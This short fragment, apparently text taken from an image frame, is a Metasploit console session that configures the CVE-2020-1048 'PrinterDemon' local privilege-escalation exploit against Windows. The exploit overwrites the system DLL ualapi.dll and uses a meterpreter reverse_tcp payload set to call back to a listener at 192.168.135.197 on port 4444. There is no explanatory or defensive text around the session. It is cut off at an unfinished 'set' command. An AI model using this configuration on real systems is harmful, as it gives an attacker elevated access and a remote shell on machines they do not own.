 [*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/cve_2020_1048_printerdemon) > show options
Module options (exploit/windows/local/cve_2020_1048_printerdemon):
Name Current Setting Required Description
---- --------------- -------- -----------
EXECUTE_DELAY 3 yes The number of seconds to delay between file upload and exploit launch
EXPLOIT_NAME MNdMjM.exe yes The filename to use for the exploit binary (%RAND% by default).
OVERWRITE_DLL no Filename to overwrite (%WINDIR%\system32\ualapi.dll by default).
PAYLOAD_NAME iXUKJrkUlGY yes The filename for the payload to be used on the target host (%RAND%.dll by default).
RESTART_TARGET false yes Restart the target after exploit (you will lose your session until a second reboot)
.
SESSION yes The session to run this module on.
WRITABLE_DIR no Path to write binaries (%TEMP% by default).
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.135.197 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/local/cve_2020_1048_printerdemon) > set
14 RAPID7